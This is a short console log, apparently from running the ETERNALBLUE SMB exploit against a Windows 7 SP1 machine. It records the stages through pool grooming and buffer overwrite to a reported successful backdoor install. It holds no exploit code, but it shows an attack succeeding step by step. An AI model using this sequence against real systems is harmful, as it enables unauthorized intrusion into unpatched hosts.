 选择语言
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
0x00000020  50 61 63 6b 20 31 00  Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
...DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[+] received output:
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=